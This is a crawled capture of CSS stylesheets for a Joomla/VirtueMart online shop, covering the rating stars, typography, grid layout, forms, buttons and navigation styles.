  height: 13px;
}

.vm2-stars4{
  background-position: 0 -610px;
  width: 64px;
  height: 13px;
}

.vm2-stars5{
  background-position: 0 -673px;
  width: 64px;
  height: 13px;
}

.vm2-stars_0{
  background-position: 0 -736px;
  width: 64px;
  height: 13px;
}

.vm2-stars_1{
  background-position: 0 -799px;
  width: 64px;
  height: 13px;
}

.vm2-stars_2{
  background-position: 0 -862px;
  width: 64px;
  height: 13px;
}

.vm2-stars_3{
  background-position: 0 -925px;
  width: 64px;
  height: 13px;
}

.vm2-stars_4{
  background-position: 0 -988px;
  width: 64px;
  height: 13px;
}

.vm2-stars_5{
  background-position: 0 -1051px;
  width: 64px;
  height: 13px;
}

.vm-product-rating-container {
  text-align: left;
}

.ratingbox {
  position: relative;
  display: inline-block;
  width: 120px;
  height: 24px;
  background: url("../images/color-stars.png") repeat-x scroll 0 bottom transparent;
  margin: 0 auto 15px;
}

.ratingbox div, .ratingbox span {
  background: url(../images/color-stars.png) repeat-x;
  display: block;
  width: 1%;
  height: 24px;
  position: static;
}

.browse-view .ratingbox{
  margin: 0 auto 15px;
}

.spacer-buy-area .ratingbox {
  margin-bottom: 15px;
}

div.vote, span.vote {
  display: block;
  margin-bottom: 4px;
  float: right;
  margin-left: 130px;
}

.category-ratingbox {
  position: relative;
  display: block;
  width: 60px;
  height: 12px;
  background: url("../images/color-stars-small.png") repeat-x scroll 0 bottom transparent;
}

.category-ratingbox div, .category-ratingbox span {
  background: url(../images/color-stars-small.png) repeat-x;
  display: block;
  width: 1%;
  height: 12px;
  position: absolute;
}

.stars-orange{
  background-position:0 0 !important;
}

.stars-red{
  background-position:0 -54px !important;
}

.stars-green{
  background-position:0 -108px !important;
}

.stars-blue{
  background-position:0 -162px !important;
}

.stars-purple{
  background-position:0 -216px !important;
}

@media (max-width: 768px){
  .spacer-buy-area .ratingbox {
    margin: 0 auto 15px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://pirciupasaulis.lt/templates/ja_megastore/css/template.css
body_size: 17520
content:
@media (max-width: 767px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 767px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 768px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:768px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #4275f4;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #0d48dd;
  text-decoration: none;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.42857143;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #f44336;
}
.red {
  color: #f44336;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #ebebeb;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #ff5a00;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #cc4800;
}
.text-success {
  color: #468847;
}
a.text-success:hover,
a.text-success:focus {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #ff5a00;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #cc4800;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #222222;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
.swatch-item {
  width: 100%;
  min-height: 100px;
  position: relative;
  background: #222222;
  color: #ffffff;
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .swatch-item {
    min-height: 123px;
  }
}
.swatch-item dl {
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 20px;
  margin: 0;
}
.color-brand-primary {
  background: #ff5a00;
}
.color-brand-secondary {
  background: #4275f4;
}
.color-brand-success {
  background: #5cb85c;
}
.color-brand-danger {
  background: #d9534f;
}
.color-brand-warning {
  background: #f0ad4e;
}
.color-brand-info {
  background: #5bc0de;
}
.color-gray-darker {
  background: #222222;
}
.color-gray-dark {
  background: #333333;
}
.color-gray {
  background: #555555;
}
.color-gray-light {
  background: #999999;
  color: #333333;
}
.color-gray-lighter {
  background: #eeeeee;
  color: #333333;
}
.color-gray-lightest {
  background: #f6f6f6;
  color: #333333;
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 60px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 46px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 60px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 60px;
}
.features-list .feature-row h3 {
  font-size: 28px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 46px;
}
.jumbotron iframe {
  margin-top: 20px;
}
.ja-masonry-wrap {
  margin-left: -10px;
  margin-right: -10px;
  
  
  
  
  
}
.ja-masonry-wrap .item {
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 20px;
}
.ja-masonry-wrap .item img {
  max-width: 100%;
}
.ja-masonry-wrap .item-bg-dark .item-inner,
.ja-masonry-wrap .item-bg-dark article {
  background-color: #333333;
  color: #ffffff;
}
.ja-masonry-wrap .item-bg-highlight .item-inner,
.ja-masonry-wrap .item-bg-highlight article {
  background-color: #ffbd99;
}
.ja-masonry-wrap .badge.hot {
  background-color: #f44336;
  color: #ffffff;
}
.ja-masonry-wrap .badge.new {
  background-color: #2196f3;
  color: #ffffff;
}
.ja-masonry-wrap .grid-sizer {
  margin-bottom: 0;
}
.ja-masonry-wrap .grid-xs-1 .item {
  width: 100%;
}
.ja-masonry-wrap .grid-xs-2 .item {
  width: 50%;
}
.ja-masonry-wrap .grid-xs-3 .item {
  width: 33.3%;
}
.ja-masonry-wrap .grid-xs-4 .item {
  width: 25%;
}
.ja-masonry-wrap .grid-xs-5 .item {
  width: 20%;
}
.ja-masonry-wrap .grid-xs-6 .item {
  width: 16.6%;
}
.ja-masonry-wrap .grid-xs-7 .item {
  width: 14.28%;
}
.ja-masonry-wrap .grid-xs-8 .item {
  width: 12.5%;
}
.ja-masonry-wrap .grid-xs-9 .item {
  width: 11.1%;
}
.ja-masonry-wrap .grid-xs-10 .item {
  width: 10%;
}
@media (min-width: 600px) {
  .ja-masonry-wrap .grid-smx-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-smx-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-smx-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-smx-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-smx-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-smx-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-smx-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-smx-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-smx-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-smx-10 .item {
    width: 10%;
  }
}
@media (min-width: 768px) {
  .ja-masonry-wrap .grid-sm-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-sm-2 .item {
    width: 49.9%;
  }
  .ja-masonry-wrap .grid-sm-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-sm-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-sm-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-sm-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-sm-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-sm-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-sm-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-sm-10 .item {
    width: 10%;
  }
}
@media (min-width: 992px) {
  .ja-masonry-wrap .grid-md-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-md-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-md-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-md-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-md-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-md-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-md-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-md-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-md-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-md-10 .item {
    width: 10%;
  }
}
@media (min-width: 1200px) {
  .ja-masonry-wrap .grid-lg-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-lg-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-lg-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-lg-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-lg-4 .item.item-2 {
    width: 50%;
  }
  .ja-masonry-wrap .grid-lg-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-lg-5 .item.item-2 {
    width: 40%;
  }
  .ja-masonry-wrap .grid-lg-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-lg-6 .item.item-2 {
    width: 33.2%;
  }
  .ja-masonry-wrap .grid-lg-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-lg-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-lg-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-lg-10 .item {
    width: 10%;
  }
}

html.ie8 .ja-masonry-wrap .item {
  margin-left: -0.5px;
}

.form-control:focus {
  border-color: #ff5a00;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(255, 90, 0, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(255, 90, 0, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 20px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
.btn {
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-weight: 500;
  padding: 10px 20px;
  border-radius: 2px;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
}
.btn-inverse:focus,
.btn-inverse.focus {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #000000;
}
.btn-inverse:hover {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #141414;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  background-image: none;
  border-color: #141414;
}
.btn-inverse:active:hover,
.btn-inverse.active:hover,
.open > .dropdown-toggle.btn-inverse:hover,
.btn-inverse:active:focus,
.btn-inverse.active:focus,
.open > .dropdown-toggle.btn-inverse:focus,
.btn-inverse:active.focus,
.btn-inverse.active.focus,
.open > .dropdown-toggle.btn-inverse.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus {
  background-color: #333333;
  border-color: #333333;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  box-shadow: none;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #999999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #999999;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
}
.input-append .active,
.input-prepend .active {
  background-color: #b5dfb7;
  border-color: #4caf50;
}
.invalid {
  border-color: #f44336;
}
label.invalid {
  color: #f44336;
}
input.invalid {
  border: 1px solid #f44336;
}

.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 14px;
}
.dropdown-header a {
  color: #999999;
}
.dropdown-submenu > a:after {
  border: none;
  content: "\f105";
  font-family: "FontAwesome";
  width: auto;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .nav > li > .separator {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  border: none;
}
.nav-tabs > li {
  border: none;
  margin-right: 10px;
  cursor: pointer;
}
@media (max-width: 767px) {
  .nav-tabs > li {
    float: none;
    border: 1px solid #ebebeb;
    margin-right: 0;
  }
}
.nav-tabs > li > a {
  background: #f6f6f6;
  color: #222222;
  border: none;
  padding: 10px 20px;
  display: inline-block;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  background: #ff5a00;
  color: #ffffff;
}
@media (max-width: 767px) {
  .nav-tabs > li > a {
    margin: 0;
    display: block;
  }
}
.nav-tabs > li.open > a,
.nav-tabs > li.open > a:hover,
.nav-tabs > li.open > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-tabs > li.disabled > a,
.nav-tabs > li.disabled > a:hover,
.nav-tabs > li.disabled > a:focus {
  color: #999999;
}
.nav-tabs > li.disabled > a:after,
.nav-tabs > li.disabled > a:hover:after,
.nav-tabs > li.disabled > a:focus:after {
  width: 0;
}
.nav-tabs > li.active {
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .nav-tabs > li.active {
    border-color: #ff5a00;
  }
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: #ff5a00;
  border: none;
  color: #ffffff;
}
.nav-tabs .dropdown-menu {
  margin-top: 0;
}
.tab-content {
  padding: 20px;
  border: 1px solid #ebebeb;
}
@media (min-width: 768px) {
  .tab-content {
    margin-top: 20px;
  }
}
.nav-stacked > li {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.nav-stacked > li > a {
  border-radius: 0;
  color: #222222;
  font-weight: 400;
  font-size: 13px;
  /*RMA padding: 20px; */
  padding: 10px;
  text-transform: uppercase;
}
.nav-stacked > li > a:hover,
.nav-stacked > li > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-stacked > li + li {
  border-top: 1px solid #ebebeb;
  margin: 0;
}
.nav-stacked > li.open > a,
.nav-stacked > li.open > a:hover,
.nav-stacked > li.open > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-stacked > li.disabled > a,
.nav-stacked > li.disabled > a:hover,
.nav-stacked > li.disabled > a:focus {
  color: #999999;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background: none;
  color: #ff5a00;
}
.nav .caret {
  border-top-color: #4275f4;
  border-bottom-color: #4275f4;
}
.nav a:hover .caret {
  border-top-color: #0d48dd;
  border-bottom-color: #0d48dd;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #ebebeb;
  color: #555555;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #999999;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 10px;
}
.breadcrumb .divider {
  display: none;
}
.pagination-wrap {
  border-top: 1px solid #ebebeb;
  padding-top: 10px;
}
.pagination > li > a,
.pagination > li > span {
  text-transform: uppercase;
  padding: 10px 20px;
  color: #333333;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #ff5a00;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  display: table;
  content: " ";
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  color: #999999;
  margin-top: 20px;
  padding: 10px 20px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
  text-transform: uppercase;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar-toggle {
  background: transparent;
  border: 0;
  margin: 0 0 0 10px;
  padding: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.navbar-toggle:hover,
.navbar-toggle:focus {
  color: #ff5a00;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 10px -10px;
}
@media (min-width: 768px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #333333;
  border-color: #333333;
}
@media (max-width: 767px) {
  .navbar-default .container {
    padding: 0;
  }
  .navbar-default .container > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .navbar-default .container > .row > div {
    padding-left: 0;
    padding-right: 0;
  }
}
.navbar-default .navbar-brand {
  color: #e4e4e4;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #cbcbcb;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav {
  border-right: 1px solid #555555;
  float: right;
}
.navbar-default .navbar-nav > li {
  border-left: 1px solid #555555;
}
.navbar-default .navbar-nav > li > a {
  color: #e4e4e4;
  font-weight: 700;
  font-size: 13px;
  padding-left: 30px;
  padding-right: 30px;
  text-transform: uppercase;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ff5a00;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #e4e4e4;
  display: inline-block;
  padding-top: 15px;
  padding-bottom: 15px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ff5a00;
  background-color: transparent;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-left: 1px solid #555555;
  border-right: 1px solid #555555;
  color: #e4e4e4;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  color: #ff5a00;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #e4e4e4;
}
